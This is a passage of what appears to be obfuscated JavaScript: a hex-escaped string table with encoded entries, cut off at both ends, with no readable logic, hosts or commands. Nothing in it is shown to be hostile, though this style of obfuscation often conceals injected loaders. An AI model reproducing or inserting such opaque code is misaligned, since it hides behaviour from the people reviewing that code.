6\x64\x55\x53\x6f\x4d','\x72\x61\x46\x63\x4d\x63\x47','\x6a\x71\x56\x63\x4f\x4e\x6e\x71','\x62\x43\x6f\x2f\x63\x6d\x6b\x4e\x57\x35\x30','\x6f\x4b\x4e\x64\x47\x43\x6f\x67\x44\x6d\x6f\x53\x57\x52\x38','\x57\x52\x65\x50\x57\x35\x48\x6f','\x57\x36\x76\x34\x57\x52\x48\x74\x6a\x43\x6b\x6a\x66\x57','\x57\x36\x71\x7a\x43\x4d\x76\x44\x57\x34\x4e\x64\x4d\x6d\x6b\x46\x57\x36\x62\x6c\x62\x38\x6f\x31\x79\x53\x6b\x51\x6c\x67\x52\x64\x52\x43\x6f\x53\x67\x43\x6b\x4d\x46\x76\x56\x63\x50\x72\x44\x64\x6d\x43\x6b\x42\x57\x51\x58\x30\x62\x43\x6b\x33\x68\x62\x72\x4f\x46\x76\x42\x63\x4d\x65\x74\x64\x4d\x38\x6f\x44','\x57\x36\x78\x63\x54\x38\x6b\x38\x42\x43\x6f\x66\x57\x35\x71','\x57\x37\x54\x4a\x57\x50\x52\x64\x4c\x47','\x57\x52\x76\x38\x57\x52\x6e\x34\x6b\x43\x6b\x62\x68\x67\x47','\x57\x34\x6c\x63\x51\x53\x6b\x2f\x57\x51\x46\x64\x4d\x61','\x57\x34\x35\x76\x57\x36\x78\x64\x54\x61','\x6f\x43\x6b\x6b\x71\x57','\x73\x6d\x6f\x67\x61\x4b\x5a\x63\x52\x49\x69','\x41\x43\x6b\x55\x6d\x73\x39\x72','\x57\x37\x4e\x63\x56\x43\x6b\x73\x57\x4f\x52\x64\x4d\x74\x4e\x64\x4f\x5a\x79\x47\x44\x4b\x31\x2f\x57\x4f\x5a\x63\x4a\x71','\x57\x36\x4a\x63\x55\x43\x6b\x46\x57\x50\x4e\x64\x4d\x61','\x6a\x6d\x6f\x37\x68\x43\x6f\x2b\x78\x6d\x6b\x79\x57\x50\x52\x64\x54\x71\x6c\x63\x54\x6d\x6b\x74\x76\x38\x6f\x75\x57\x50\x75','\x57\x51\x38\x34\x57\x36\x6e\x71\x57\x34\x64\x63\x53\x71\x79','\x57\x50\x56\x63\x4c\x38\x6b\x4d\x57\x37\x6d\x73','\x73\x6d\x6b\x65\x63\x38\x6f\x2b\x68\x6d\x6f\x36\x57\x52\x4f','\x6d\x38\x6f\x37\x67\x43\x6f\x58\x77\x38\x6b\x6e\x57\x52\x6c\x64\x51\x72\x74\x63\x52\x53\x6b\x67\x67\x71','\x76\x64\x4a\x64\x47\x38\x6f\x51','\x57\x34\x7a\x32\x78\x33\x4a\x63\x50\x62\x4a\x63\x56\x68\x33\x64\x47\x43\x6b\x53\x76\x6d\x6f\x38\x6b\x4a\x34','\x57\x4f\x37\x64\x50\x58\x4e\x63\x56\x66\x2f\x64\x56\x43\x6f\x43','\x57\x35\x46\x63\x54\x53\x6b\x6f\x57\x4f\x37\x64\x47\x71','\x62\x43\x6f\x62\x64\x53\x6b\x47\x57\x35\x34\x6d\x57\x36\x48\x30','\x6d\x38\x6f\x38\x65\x43\x6b\x4c\x75\x71','\x57\x34\x7a\x39\x57\x35\x4a\x64\x4a\x31\x2f\x64\x47\x71','\x41\x78\x57\x72\x75\x6d\x6f\x54','\x57\x51\x33\x63\x4a\x31\x64\x63\x48\x53\x6b\x31','\x71\x6d\x6f\x72\x7a\x4c\x2f\x63\x55\x43\x6b\x4d\x57\x4f\x35\x79\x64\x43\x6f\x58\x6c\x61\x4a\x63\x4a\x4a\x43\x39\x57\x37\x46\x64\x50\x43\x6b\x44\x69\x72\x4a\x63\x4a\x53\x6b\x45\x6c\x47','\x57\x34\x4c\x30\x57\x35\x2f\x64\x49\x30\x64\x63\x48\x59\x70\x64\x47\x43\x6b\x30\x74\x32\x46\x64\x49\x30\x57','\x6d\x38\x6b\x47\x69\x43\x6f\x37\x57\x51\x57','\x57\x52\x38\x70\x44\x4c\x6a\x73\x57\x4f\x75','\x68\x53\x6b\x4c\x6d\x6d\x6f\x49','\x78\x6d\x6b\x46\x77\x53\x6f\x34\x73\x64\x4b','\x57\x36\x65\x42\x6b\x6d\x6b\x74\x42\x71','\x78\x53\x6b\x2f\x42\x43\x6f\x53\x73\x57','\x57\x50\x47\x6d\x46\x43\x6b\x67','\x57\x35\x48\x6d\x78\x77\x5a\x63\x48\x47','\x57\x52\x72\x6e\x57\x4f\x62\x4f\x66\x4d\x6d\x57\x57\x34\x46\x63\x49\x58\x78\x64\x50\x57','\x73\x4e\x34\x36\x42\x38\x6f\x42','\x42\x61\x56\x63\x54\x72\x58\x35','\x64\x38\x6f\x32\x63\x6d\x6b\x42\x57\x35\x71','\x57\x4f\x4e\x63\x4b\x38\x6b\x43\x57\x37\x4f\x32\x72\x61','\x57\x37\x66\x46\x57\x35\x66\x6b\x6d\x67\x65\x62\x57\x34\x52\x63\x48\x38\x6f\x71\x79\x53\x6b\x74\x78\x75\x62\x52\x57\x50\x70\x63\x53\x47\x5a\x63\x4d\x63\x6c\x63\x48\x57','\x57\x34\x68\x63\x4c\x43\x6b\x62\x73\x38\x6f\x64','\x76\x6d\x6b\x45\x64\x74\x6d','\x57\x51\x78\x64\x51\x73\x4e\x64\x49\x38\x6f\x6c','\x57\x4f\x44\x37\x57\x51\x53\x78\x63\x71','\x57\x52\x74\x63\x56\x38\x6b\x79\x57\x50\x4e\x63\x47\x64\x68\x64\x48\x74\x57\x59\x42\x47\x66\x4c\x57\x4f\x52\x63\x4b\x6d\x6f\x46','\x73\x61\x4e\x63\x4d\x49\x58\x54\x57\x36\x6e\x30\x57\x4f\x4a\x64\x4f\x58\x4a\x63\x4a\x53\x6f\x7a\x61\x5a\x46\x64\x4d\x53\x6f\x4a','\x57\x50\x71\x34\x57\x35\x62\x61\x57\x37\x65','\x42\x38\x6b\x36\x7a\x53\x6f\x74\x72\x71','\x77\x78\x4b\x62\x41\x53\x6f\x35\x57\x4f\x64\x63\x52\x47','\x42\x6d\x6b\x48\x75\x6d\x6f\x50\x74\x47','\x57\x34\x4c\x30\x57\x35\x4e\x64\x4d\x30\x37\x64\x4d\x49\x43','\x57\x50\x56\x64\x56\x47\x37\x63\x54\x4e\x71','\x67\x6d\x6b\x31\x45\x59\x42\x63\x47\x59\x5a\x64\x54\x4e\x5a\x64\x52\x63\x47','\x63\x43\x6b\x57\x6b\x6d\x6f\x4c\x57\x52\x38','\x57\x51\x47\x66\x43\x66\x7a\x73\x57\x50\x33\x64\x4e\x47','\x57\x52\x68\x64\x4b\x4a\x37\x63\x54\x76\x34','\x44\x78\x52\x64\x4d\x6d\x6f\x4b\x78\x47','\x41\x43\x6f\x39\x6b\x32\x5a\x63\x49\x71','\x57\x52\x39\x65\x45\x38\x6b\x42','\x57\x36\x78\x64\x47\x48\x56\x63\x49\x68\x57\x44\x57\x4f\x69','\x57\x37\x6e\x61\x72\x72\x4a\x63\x48\x57','\x57\x36\x4c\x2f\x57\x36\x42\x64\x51\x30\x34','\x57\x37\x70\x63\x4b\x43\x6b\x4d\x42\x38\x6f\x5a','\x57\x50\x47\x38\x57\x50\x68\x64\x4b\x78\x74\x63\x4b\x68\x6d\x66\x57\x52\x68\x63\x4a\x78\x76\x54\x57\x37\x6c\x63\x4e\x62\x43\x48\x76\x31\x66\x58\x46\x53\x6f\x52\x57\x36\x6d\x4d\x57\x36\x6a\x67\x57\x37\x33\x63\x4d\x71\x33\x64\x55\x53\x6b\x32\x57\x36\x50\x48\x57\x50\x78\x63\x4f\x4d\x5a\x63\x48\x4a\x34\x54\x57\x51\x5a\x63\x52\x53\x6f\x68\x63\x48\x53\x72\x57\x37\x52\x63\x52\x6d\x6f\x77\x75\x75\x64\x64\x55\x38\x6b\x79\x70\x6d\x6f\x66\x77\x43\x6f\x54\x57\x37\x56\x64\x51\x5a\x74\x64\x55\x63\x37\x63\x54\x43\x6b\x65\x57\x36\x4e\x64\x4f\x4d\x5a\x64\x4f\x48\x58\x4d\x73\x67\x4a\x64\x56\x6d\x6f\x35\x79\x38\x6b\x6e\x69\x43\x6f\x78\x41\x53\x6b\x38\x72\x61\x4e\x64\x55\x38\x6b\x6f\x57\x36\x66\x43\x57\x34\x78\x64\x4f\x30\x78\x64\x4d\x53\x6b\x2b\x57\x35\x78\x64\x52\x53\x6f\x38\x57\x4f\x35\x4d\x44\x73\x30\x6c\x6a\x76\x79\x76\x57\x51\x42\x63\x4c\x4b\x2f\x64\x4a\x43\x6b\x36\x61\x53\x6f\x71\x65\x43\x6b\x62\x57\x51\x7a\x6a\x57\x4f\x2f\x64\x51\x43\x6f\x44\x63\x76\x6c\x63\x4e\x63\x50\x4b\x70\x53\x6f\x4e\x74\x6d\x6f\x46','\x57\x34\x31\x37\x57\x37\x64\x64\x56\x66\x4f','\x57\x36\x66\x2f\x57\x37\x70\x64\x52\x32\x46\x64\x47\x43\x6b\x32\x46\x6d\x6f\x41\x57\x4f\x79','\x45\x62\x64\x64\x53\x6d\x6f\x73\x73\x47','\x57\x52\x62\x44\x57\x51\x35\x58\x6f\x47','\x6a\x38\x6b\x35\x57\x34\x44\x6a','\x69\x43\x6b\x73\x57\x35\x72\x64\x57\x35\x47\x72\x6e\x57','\x57\x34\x30\x76\x67\x53\x6b\x6c','\x57\x50\x5a\x63\x50\x6d\x6b\x45\x57\x52\x75\x69','\x57\x52\x72\x6a\x57\x50\x4b','\x57\x52\x54\x74\x73\x38\x6b\x72\x78\x57','\x57\x37\x6c\x63\x50\x53\x6b\x74\x57\x4f\x37\x64\x55\x5a\x78\x64\x4a\x4a\x30\x38\x74\x30\x6e\x31\x57\x4f\x37\x63\x48\x61','\x41\x6d\x6b\x4e\x74\x38\x6f\x33\x46\x47','\x73\x43\x6b\x61\x78\x38\x6f\x2b\x74\x48\x4a\x64\x56\x49\x4b\x49\x68\x4b\x57','\x57\x35\x6a\x41\x57\x37\x46\x64\x4c\x33\x61','\x6c\x6d\x6b\x67\x75\x66\x35\x47','\x6c\x53\x6b\x61\x72\x72\x48\x4d\x6c\x43\x6b\x55\x57\x35\x61','\x74\x43\x6b\x61\x64\x6d\x6f\x48\x68\x61','\x57\x35\x58\x4f\x79\x67\x78\x63\x53\x47','\x76\x43\x6b\x67\x74\x53\x6f\x34','\x57\x34\x2f\x64\x55\x47\x78\x63\x54\x4b\x64\x64\x52\x6d\x6f\x62\x57\x51\x75','\x67\x61\x5a\x63\x4a\x4c\x4f','\x78\x53\x6f\x34\x6e\x68\x37\x63\x4e\x71','\x72\x61\x70\x63\x49\x49\x48\x51\x57\x34\x6e\x56','\x57\x51\x42\x63\x55\x53\x6b\x42\x57\x34\x56\x64\x4a\x4a\x64\x64\x49\x59\x53\x47\x70\x57\x35\x48\x57\x4f\x64\x63\x4d\x53\x6b\x67\x57\x35\x46\x63\x53\x43\x6f\x4f\x43\x43\x6f\x4b\x70\x59\x42\x63\x54\x53\x6f\x2f\x46\x43\x6f\x64\x57\x37\x42\x63\x4e\x5a\x33\x63\x52\x71\x39\x56\x57\x50\x76\x74\x6b\x6d\x6f\x6a\x57\x37\x75\x34\x64\x48\x70\x63\x47\x38\x6b\x69\x64\x53\x6b\x4d\x78\x6d\x6b\x52\x57\x35\x71\x64\x63\x38\x6b\x51','\x6a\x53\x6f\x6c\x57\x37\x65\x65\x57\x34\x6d','\x64\x38\x6f\x37\x63\x53\x6b\x66\x78\x72\x4b','\x66\x43\x6b\x4e\x41\x57\x74\x63\x4e\x59\x4a\x64\x4a\x78\x30','\x6b\x53\x6b\x57\x79\x72\x6c\x63\x4f\x71','\x57\x51\x62\x6a\x7a\x38\x6b\x67','\x57\x52\x76\x34\x57\x52\x66\x2b\x6c\x6d\x6b\x6c\x61\x66\x64\x63\x55\x53\x6f\x64\x57\x37\x34','\x6c\x6d\x6b\x6b\x77\x4c\x4c\x49\x6b\x43\x6b\x6f\x57\x35\x50\x42\x57\x51\x74\x63\x47\x38\x6b\x32\x42\x4c\x69\x55\x67\x57','\x41\x53\x6f\x32\x57\x37\x4a\x63\x56\x4a\x79','\x72\x71\x74\x64\x50\x6d\x6f\x44\x77\x61','\x78\x43\x6f\x39\x6f\x30\x68\x63\x4c\x71','\x66\x6d\x6b\x75\x69\x53\x6f\x49\x57\x52\x47','\x57\x50\x4e\x63\x48\x6d\x6b\x7a\x57\x37\x47\x4c\x72\x61\x57','\x57\x35\x48\x73\x57\x36\x6c\x64\x49\x4e\x30','\x71\x47\x70\x63\x49\x49\x7a\x54\x57\x34\x50\x69\x57\x4f\x46\x64\x4f\x59\x30','\x57\x34\x6a\x48\x71\x4e\x52\x63\x4c\x71\x2f\x63\x55\x66\x57','\x73\x43\x6b\x61\x78\x53\x6f\x38\x73\x47','\x45\x6d\x6b\x36\x72\x38\x6f\x4b\x42\x61','\x57\x37\x4b\x34\x6b\x38\x6b\x74\x73\x57','\x57\x37\x62\x6d\x57\x34\x7a\x47\x65\x61','\x70\x43\x6f\x71\x66\x6d\x6f\x37\x73\x57','\x57\x51\x72\x50\x57\x51\x43','\x65\x76\x4e\x64\x54\x38\x6b\x5a\x57\x52\x61','\x6a\x4b\x37\x64\x4e\x53\x6f\x61\x45\x47','\x77\x76\x4f\x33\x42\x38\x6f\x54','\x57\x36\x6e\x52\x57\x51\x2f\x64\x52\x4e\x53','\x57\x35\x68\x63\x4b\x53\x6b\x7a\x57\x36\x4c\x49\x71\x48\x6c\x63\x51\x4c\x46\x63\x52\x6d\x6f\x6b\x44\x6d\x6b\x43\x43\x53\x6f\x51\x57\x37\x76\x4f\x57\x50\x64\x64\x53\x38\x6b\x47','\x6b\x38\x6b\x73\x57\x36\x79','\x57\x52\x56\x64\x4b\x58\x78\x63\x54\x78\x6d','\x57\x52\x79\x74\x6f\x48\x57\x6a\x71\x53\x6f\x61\x57\x52\x31\x72\x57\x37\x72\x33\x57\x52\x4e\x63\x50\x61','\x57\x34\x7a\x47\x6b\x61\x2f\x64\x4f\x4e\x4f\x4a\x57\x52\x61','\x69\x38\x6f\x32\x6c\x43\x6b\x66\x57\x35\x53','\x61\x43\x6b\x57\x75\x4b\x76\x7a\x69\x38\x6b\x2b\x57\x34\x62\x63\x57\x51\x69','\x70\x6d\x6b\x74\x57\x37\x58\x43','\x57\x34\x31\x4e\x43\x32\x64\x63\x4e\x63\x4a\x63\x51\x77\x6e\x50\x57\x50\x70\x64\x4d\x32\x5a\x64\x47\x43\x6f\x54\x73\x48\x4a\x64\x52\x53\x6b\x79\x57\x34\x47\x71\x57\x36\x47','\x57\x50\x57\x69\x41\x61','\x57\x52\x44\x46\x57\x35\x54\x61\x6c\x32\x65\x38\x57\x35\x79','\x57\x51\x79\x6b\x69\x71\x4f\x6a\x46\x43\x6f\x62\x57\x4f\x48\x45\x57\x37\x6a\x35\x57\x51\x4a\x63\x51\x71','\x57\x50\x78\x64\x4e\x62\x6c\x64\x50\x43\x6f\x78\x63\x63\x70\x63\x54\x6d\x6f\x39\x68\x43\x6f\x44\x57\x52\x33\x64\x48\x6d\x6b\x4a\x6c\x38\x6b\x74\x57\x36\x43','\x43\x38\x6f\x75\x75\x64\x42\x63\x47\x71','\x57\x51\x6a\x61\x42\x53\x6b\x44\x41\x57','\x57\x51\x68\x63\x56\x6d\x6b\x6d\x57\x4f\x75\x77\x61\x71','\x57\x37\x54\x55\x57\x50\x70\x64\x4c\x57','\x57\x4f\x35\x31\x57\x35\x4e\x64\x4d\x4b\x37\x64\x51\x59\x46\x64\x47\x61','\x57\x37\x66\x32\x57\x4f\x38\x6e\x57\x4f\x5a\x64\x52\x66\x65\x38\x57\x50\x76\x32\x57\x4f\x38\x66\x57\x35\x71','\x57\x51\x53\x63\x42\x78\x6e\x36\x57\x4f\x74\x64\x4e\x6d\x6b\x2b\x57\x36\x35\x43\x66\x43\x6b\x4b','\x57\x35\x76\x75\x46\x78\x2f\x63\x52\x61','\x57\x34\x57\x44\x63\x53\x6b\x63\x79\x6d\x6b\x43\x57\x37\x76\x66','\x57\x37\x62\x39\x57\x52\x54\x45\x6b\x6d\x6b\x66\x61\x77\x38','\x6d\x38\x6f\x51\x61\x38\x6b\x42\x57\x35\x34','\x70\x43\x6b\x6c\x70\x6d\x6f\x48\x57\x52\x75','\x57\x34\x70\x63\x56\x6d\x6b\x36\x57\x35\x52\x64\x56\x57','\x63\x43\x6b\x78\x61\x43\x6f\x6b\x57\x4f\x34','\x57\x4f\x56\x63\x4e\x38\x6b\x45\x57\x37\x53','\x57\x50\x74\x63\x4d\x76\x52\x63\x55\x6d\x6b\x66','\x57\x51\x4e\x63\x51\x6d\x6b\x6f\x57\x50\x52\x63\x54\x57','\x6c\x43\x6f\x4d\x57\x36\x71\x34\x57\x36\x42\x64\x55\x43\x6b\x6f\x6f\x4b\x56\x64\x53\x71','\x57\x50\x37\x64\x48\x63\x37\x64\x51\x43\x6f\x50','\x57\x51\x4c\x68\x57\x50\x6e\x41\x64\x78\x69\x39\x57\x37\x5a\x63\x4e\x61','\x57\x37\x72\x63\x42\x53\x6b\x6a\x46\x43\x6b\x69\x72\x4c\x44\x67\x57\x34\x68\x63\x55\x6d\x6f\x6b\x66\x6d\x6b\x6c\x6b\x38\x6b\x2b\x72\x6d\x6b\x53\x57\x52\x75\x47\x57\x36\x6c\x63\x53\x76\x4b','\x64\x43\x6b\x50\x41\x59\x37\x63\x48\x59\x64\x64\x4b\x77\x61','\x57\x52\x79\x31\x57\x34\x76\x2b\x57\x37\x47','\x57\x37\x46\x64\x4f\x43\x6b\x47\x57\x52\x46\x63\x53\x61','\x57\x50\x52\x64\x4e\x58\x74\x64\x54\x47','\x78\x6d\x6b\x6c\x74\x53\x6f\x45\x73\x4a\x5a\x64\x55\x5a\x38','\x57\x52\x70\x63\x48\x31\x4a\x63\x4c\x47','\x72\x38\x6f\x49\x63\x43\x6b\x64\x66\x72\x2f\x64\x48\x4e\x66\x61\x64\x53\x6f\x67\x6a\x30\x65\x56\x57\x37\x42\x63\x50\x30\x42\x64\x48\x6d\x6f\x6e\x57\x36\x4a\x64\x55\x59\x42\x64\x4a\x73\x6c\x63\x4c\x48\x4a\x63\x4a\x38\x6b\x44\x57\x34\x33\x63\x4b\x68\x52\x63\x4e\x53\x6f\x46\x57\x35\x50\x64\x57\x34\x4c\x70\x57\x34\x64\x63\x4a\x38\x6b\x42\x57\x36\x33\x64\x51\x6d\x6f\x34\x62\x48\x37\x63\x50\x6d\x6b\x59\x78\x63\x7a\x38\x69\x43\x6b\x78\x57\x51\x4c\x57\x57\x35\x7a\x6d\x77\x76\x37\x63\x48\x65\x76\x39\x57\x52\x4b\x57\x6e\x43\x6b\x7a\x57\x36\x42\x64\x54\x53\x6f\x31\x43\x5a\x72\x52\x57\x50\x68\x63\x56\x38\x6b\x66\x57\x52\x75\x62\x57\x4f\x34\x43\x57\x50\x47\x61\x57\x34\x7a\x67\x6b\x53\x6f\x67\x57\x52\x69','\x57\x51\x68\x63\x55\x53\x6b\x75','\x73\x43\x6f\x6d\x63\x4b\x64\x63\x56\x74\x6d\x66\x57\x35\x33\x63\x50\x72\x53','\x57\x50\x46\x64\x48\x61\x2f\x64\x54\x61','\x57\x51\x4a\x63\x51\x6d\x6b\x39\x46\x6d\x6b\x6a\x57\x35\x6e\x4c\x57\x35\x66\x6f\x41\x43\x6b\x63\x57\x51\x5a\x64\x54\x61\x68\x64\x54\x53\x6f\x58\x57\x50\x34\x6e\x7a\x5a\x35\x4e\x71\x73\x54\x38','\x57\x36\x76\x52\x57\x52\x7a\x57','\x78\x4d\x4b\x46\x46\x43\x6f\x4f\x57\x4f\x53','\x71\x43\x6f\x51\x57\x36\x2f\x63\x56\x48\x4f','\x57\x50\x4a\x64\x54\x47\x56\x63\x56\x30\x74\x64\x50\x38\x6f\x69\x57\x51\x69','\x57\x51\x56\x63\x47\x75\x37\x64\x4e\x43\x6b\x5a\x57\x50\x6e\x58\x78\x6d\x6b\x4e\x65\x38\x6f\x6f\x69\x71\x68\x64\x48\x6d\x6b\x2b\x6f\x59\x34','\x75\x49\x2f\x63\x56\x73\x6e\x45','\x57\x52\x4a\x63\x54\x53\x6b\x63\x57\x50\x71','\x57\x37\x62\x76\x57\x35\x4c\x67\x69\x33\x61','\x57\x34\x2f\x64\x54\x47\x52\x63\x56\x65\x70\x64\x4d\x38\x6f\x67\x57\x52\x42\x64\x49\x43\x6b\x68','\x57\x4f\x78\x63\x4d\x43\x6b\x54\x57\x52\x78\x63\x50\x47','\x6a\x6d\x6f\x4d\x66\x53\x6f\x38\x73\x43\x6b\x6a','\x74\x53\x6b\x68\x6c\x38\x6f\x4c\x66\x53\x6f\x49\x57\x4f\x53\x6f\x72\x6d\x6f\x69\x66\x43\x6b\x58\x57\x34\x65\x48','\x57\x51\x37\x63\x54\x53\x6b\x43\x57\x4f\x38\x57\x63\x38\x6b\x43\x6f\x43\x6b\x4a\x68\x6d\x6b\x68\x57\x37\x78\x63\x4d\x53\x6f\x2f','\x41\x43\x6b\x34\x73\x43\x6f\x74\x7a\x71','\x57\x51\x4e\x63\x53\x43\x6b\x30\x57\x35\x47\x77','\x42\x6d\x6b\x77\x57\x36\x44\x71\x57\x35\x4f\x61\x6b\x30\x53','\x46\x53\x6f\x77\x76\x48\x78\x63\x47\x57','\x72\x53\x6f\x75\x57\x36\x46\x63\x48\x72\x30','\x67\x53\x6f\x4d\x66\x6d\x6b\x79\x76\x47\x57','\x64\x68\x4a\x64\x4a\x38\x6b\x44\x57\x52\x61','\x57\x52\x5a\x63\x47\x75\x4a\x63\x4e\x61','\x64\x53\x6b\x63\x57\x34\x58\x7a\x57\x37\x69','\x57\x37\x65\x2b\x68\x6d\x6b\x66\x73\x57','\x61\x43\x6b\x6c\x71\x38\x6f\x52\x62\x4a\x37\x64\x50\x63\x30\x2f\x67\x71\x69\x54\x6c\x4c\x4a\x63\x52\x43\x6b\x45\x57\x35\x69\x68\x57\x51\x5a\x63\x55\x6d\x6b\x72\x57\x4f\x78\x63\x47\x53\x6f\x58\x57\x51\x62\x69\x57\x52\x6c\x63\x4a\x58\x70\x63\x55\x75\x61\x69\x74\x49\x52\x64\x52\x75\x48\x45\x46\x43\x6b\x64\x57\x52\x52\x64\x48\x6d\x6f\x73\x57\x37\x58\x33\x77\x48\x69\x4e\x6f\x47\x52\x64\x4a\x38\x6b\x75\x57\x34\x78\x63\x50\x67\x4a\x64\x4f\x6d\x6f\x79\x72\x38\x6f\x64\x6f\x47','\x57\x51\x6c\x64\x4e\x72\x37\x63\x48\x68\x79\x6d\x57\x51\x7a\x33\x44\x38\x6f\x4c\x66\x61','\x57\x35\x39\x65\x57\x37\x6c\x64\x4d\x76\x5a\x64\x49\x38\x6b\x38\x46\x43\x6f\x36\x57\x4f\x50\x53\x57\x35\x33\x63\x4c\x63\x64\x64\x51\x6d\x6f\x6c','\x71\x6d\x6f\x31\x57\x37\x70\x63\x4e\x5a\x62\x4f\x76\x71','\x57\x37\x78\x63\x4c\x6d\x6b\x52\x57\x34\x79','\x74\x43\x6b\x61\x77\x6d\x6f\x6e\x76\x64\x6c\x64\x51\x59\x4b\x2f\x67\x71','\x78\x43\x6f\x72\x79\x71\x68\x63\x51\x6d\x6b\x53\x57\x4f\x62\x6a\x68\x47','\x6d\x6d\x6f\x61\x67\x53\x6f\x53\x73\x71','\x57\x37\x58\x72\x57\x50\x6c\x64\x4e\x77\x34','\x67\x47\x46\x63\x48\x66\x66\x38','\x6a\x64\x2f\x64\x4b\x43\x6f\x75\x44\x43\x6b\x71\x57\x35\x33\x63\x49\x71','\x6a\x6d\x6b\x58\x57\x35\x7a\x46\x57\x34\x65','\x57\x34\x31\x53\x57\x50\x74\x64\x4d\x4d\x46\x64\x4e\x66\x47\x44\x57\x52\x33\x63\x4b\x4c\x71\x31\x57\x52\x37\x63\x49\x62\x30\x48\x68\x30\x34','\x6d\x43\x6b\x4c\x57\x35\x50\x66','\x72\x43\x6f\x56\x57\x37\x70\x63\x51\x64\x72\x4c\x73\x71','\x64\x43\x6b\x50\x41\x4d\x52\x63\x4b\x49\x46\x64\x4e\x77\x42\x64\x50\x4a\x58\x30\x57\x52\x47\x76\x66\x53\x6f\x53\x57\x51\x78\x63\x47\x62\x62\x6c','\x45\x43\x6b\x38\x57\x35\x54\x74\x71\x53\x6b\x46\x41\x4c\x42\x64\x4f\x48\x52\x64\x54\x4a\x52\x64\x56\x4d\x58\x70\x6c\x61','\x45\x32\x46\x64\x52\x57','\x69\x6d\x6f\x38\x57\x37\x71\x4b','\x57\x35\x74\x64\x51\x43\x6b\x69\x57\x4f\x46\x63\x4d\x47','\x57\x35\x76\x39\x45\x76\x33\x63\x4f\x61','\x57\x52\x58\x71\x57\x50\x66\x30\x65\x77\x75\x4d','\x57\x35\x61\x41\x44\x38\x6b\x42\x66\x6d\x6f\x74\x57\x4f\x30','\x57\x35\x5a\x64\x52\x43\x6b\x31\x57\x51\x71','\x68\x4e\x6c\x64\x48\x6d\x6b\x6b\x57\x51\x61','\x77\x38\x6b\x4a\x69\x43\x6f\x58\x57\x52\x79\x34\x57\x34\x4b\x35\x70\x73\x54\x71','\x57\x51\x50\x43\x57\x50\x48\x33\x62\x47','\x69\x53\x6f\x71\x6b\x38\x6b\x73\x57\x34\x6d','\x57\x51\x61\x77\x6c\x61\x38\x79\x73\x43\x6f\x33\x57\x4f\x7a\x43\x57\x36\x50\x58\x57\x51\x5a\x63\x4f\x38\x6b\x7a','\x69\x6d\x6f\x48\x6d\x43\x6f\x4e\x46\x61','\x57\x4f\x52\x64\x56\x62\x33\x63\x55\x4c\x56\x64\x52\x61','\x73\x53\x6b\x7a\x66\x5a\x44\x44\x6f\x63\x4b\x44\x57\x37\x34','\x57\x37\x46\x63\x52\x53\x6b\x70','\x57\x35\x5a\x64\x52\x53\x6b\x54\x57\x51\x37\x63\x53\x5a\x33\x64\x56\x38\x6f\x35\x78\x73\x75\x37','\x71\x6d\x6f\x67\x68\x38\x6b\x72\x57\x34\x61\x69\x57\x37\x76\x5a\x57\x52\x4b\x62\x6a\x64\x2f\x64\x49\x71','\x57\x34\x39\x47\x57\x34\x42\x64\x48\x31\x4e\x64\x4e\x73\x61','\x69\x38\x6f\x33\x57\x37\x71\x45\x57\x37\x4a\x64\x4a\x38\x6b\x75\x6c\x71','\x57\x51\x57\x6f\x57\x37\x4c\x33\x57\x35\x47','\x57\x36\x37\x63\x4c\x6d\x6b\x52\x57\x34\x5a\x64\x55\x43\x6b\x34\x57\x51\x56\x63\x54\x43\x6f\x75\x57\x51\x68\x64\x49\x6d\x6f\x33\x57\x4f\x43','\x57\x51\x75\x68\x6f\x47\x53\x63\x77\x6d\x6f\x36\x57\x4f\x7a\x75\x57\x36\x6d','\x61\x4e\x68\x64\x4f\x38\x6f\x30\x75\x57','\x62\x53\x6f\x42\x68\x38\x6b\x4c\x73\x61','\x57\x35\x78\x63\x51\x31\x37\x64\x49\x43\x6b\x4a\x57\x36\x2f\x63\x4a\x43\x6f\x6d\x57\x35\x7a\x62\x64\x78\x6c\x64\x49\x64\x44\x79\x70\x74\x65\x4a\x57\x51\x33\x64\x4e\x78\x39\x69\x66\x78\x56\x63\x52\x4a\x54\x31\x70\x6d\x6b\x6d\x6b\x74\x53\x31\x57\x50\x74\x63\x52\x49\x52\x63\x4b\x72\x65\x4f\x57\x4f\x79\x63\x67\x53\x6b\x74\x44\x61','\x57\x51\x5a\x64\x49\x73\x37\x63\x4d\x32\x43','\x57\x4f\x46\x64\x4a\x73\x46\x63\x54\x33\x47','\x57\x34\x76\x62\x57\x4f\x6c\x64\x51\x66\x79','\x57\x34\x54\x50\x42\x74\x4a\x63\x4a\x71','\x57\x51\x75\x6a\x6f\x4b\x61\x6b\x72\x43\x6f\x6d\x57\x4f\x58\x75\x57\x37\x6a\x58\x57\x52\x37\x63\x56\x6d\x6b\x7a','\x57\x34\x62\x44\x42\x77\x52\x63\x4d\x61','\x57\x4f\x4a\x64\x52\x71\x5a\x63\x53\x4c\x4e\x64\x52\x61','\x71\x38\x6f\x61\x63\x65\x4f','\x74\x43\x6f\x61\x61\x66\x56\x63\x51\x49\x71','\x57\x37\x62\x67\x79\x4d\x46\x63\x53\x57','\x65\x53\x6b\x34\x6b\x47','\x71\x6d\x6b\x72\x63\x38\x6f\x64\x61\x43\x6f\x31\x57\x51\x43\x6a\x71\x38\x6f\x39\x67\x6d\x6b\x36\x57\x34\x4f\x62\x57\x35\x38\x35\x57\x4f\x2f\x63\x48\x77\x79\x65\x42\x71\x58\x63\x57\x50\x38\x55\x46\x61\x4a\x63\x49\x4b\x37\x64\x52\x38\x6b\x47\x57\x34\x79','\x57\x50\x6c\x63\x4f\x4b\x70\x64\x55\x53\x6f\x4b','\x6e\x43\x6b\x64\x46\x64\x78\x63\x55\x57','\x57\x34\x4c\x37\x73\x59\x64\x63\x4d\x47','\x57\x36\x37\x63\x4b\x38\x6b\x32\x57\x34\x37\x64\x4f\x53\x6b\x62\x57\x51\x70\x63\x56\x43\x6f\x4c\x57\x52\x38','\x57\x4f\x74\x63\x4e\x38\x6b\x34\x57\x35\x43\x32','\x57\x35\x50\x5a\x6f\x49\x6c\x64\x56\x78\x69\x4b\x57\x51\x52\x63\x4c\x30\x68\x64\x52\x53\x6f\x42\x43\x58\x4a\x63\x50\x38\x6b\x6a\x57\x50\x4a\x64\x53\x6d\x6f\x71\x64\x6d\x6b\x56','\x57\x50\x74\x64\x4c\x72\x33\x64\x51\x43\x6f\x6f\x71\x57\x64\x63\x53\x38\x6f\x47\x72\x61','\x57\x35\x62\x34\x57\x50\x4a\x64\x4e\x78\x43','\x43\x43\x6f\x53\x67\x4d\x68\x63\x49\x47','\x57\x4f\x50\x4b\x6e\x59\x4e\x64\x4f\x33\x34\x2b\x57\x52\x43','\x57\x51\x76\x67\x7a\